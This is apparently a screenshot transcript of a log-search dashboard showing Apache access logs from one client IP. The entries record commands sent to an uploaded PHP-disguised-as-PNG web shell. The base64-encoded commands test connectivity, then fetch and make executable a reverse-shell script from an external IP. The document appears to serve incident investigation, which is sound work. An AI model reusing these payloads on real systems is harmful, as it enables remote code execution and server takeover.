 Discover
New Open Share Inspect u
apache-3c5ea5a9-5915-4bbc-af20-757...
clientip: "10.143.17.101" AND agent: "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" DQL
~ a month ago → ~ a month ago
Refresh
Search field names
Filter by type 0
Selected fields
_source
Popular fields
t request
Available fields
t _id
t _index
# _score
t _type
@timestamp
t agent
apache_timestamp
t auth
# bytes
t client
IP clientip
# httpversion
ident
t level
t log
t message
t pid
t referrer
# response
t tag
t time
t verb
Add filter
63 hits
00:00:00.000 2025-03-28 - 00:00:00.000 2025-03-29 per Auto
Count
50
40
30
20
10
0
00:00
Count 57
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
@timestamp per 30 minutes
Time _source
00:32:37.505 2025-03-28 @timestamp: 00:32:37.505 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:32:37 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y2ht
b2QgK3ggczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh HTTP/1.1" 200 2144 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access
request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y2htb2QgK3ggczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh referrer: - agent: Mozill
a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,144 clientip: 10.143.17.101 verb: GET httpversion: 1.1
apache_timestamp: 00:32:37.000 2025-03-28 _id: xf7z2ZUBs-5YfcCt7F3f _type: - _index: apache-3c5ea5a9-5915-4bbc-af20-7575a934836b _score: -
00:32:16.735 2025-03-28 @timestamp: 00:32:16.735 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:32:16 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2dl
dCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh HTTP/1.1" 200 2144 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefo
x/128.0" tag: apache-access request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2dldCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwzLXIzdnNo
M2xsLXZwcy5zaA=='|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,144
clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:32:16.000 2025-03-28 _id: -P7z2ZUBs-5YfcCt7Fzf _type: - _index: apache-3c5ea5a9-5915-4bbc-af2
00:31:50.518 2025-03-28 @timestamp: 00:31:50.518 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:31:50 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y3Vy
bCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkv'|base64+-d|sh HTTP/1.1" 200 2461 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access
request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y3VybCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkv'|base64+-d|sh referrer: - agent: Mozill
a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,461 clientip: 10.143.17.101 verb: GET httpversion: 1.1
apache_timestamp: 00:31:50.000 2025-03-28 _id: Wv7y2ZUBs-5YfcCt_lWK _type: - _index: apache-3c5ea5a9-5915-4bbc-af20-7575a934836b _score: -
00:31:40.526 2025-03-28 @timestamp: 00:31:40.526 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:31:40 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGlu
ZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh HTTP/1.1" 200 2440 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /admin-pa
ge/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGluZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Ge
cko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,440 clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:31:40.000 2025-03-2
8 _id: z_7y2ZUBs-5YfcCt_lSK _type: - _index: apache-3c5ea5a9-5915-4bbc-af20-7575a934836b _score: -
00:31:15.675 2025-03-28 @timestamp: 00:31:15.675 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:31:15 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGlu
ZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh HTTP/1.1" 200 2440 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /admin-pa
ge/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGluZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Ge
cko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,440 clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:31:15.000 2025-03-2